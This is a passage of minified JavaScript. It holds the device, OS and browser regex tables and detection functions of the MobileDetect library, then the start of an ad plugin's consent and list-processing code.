Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
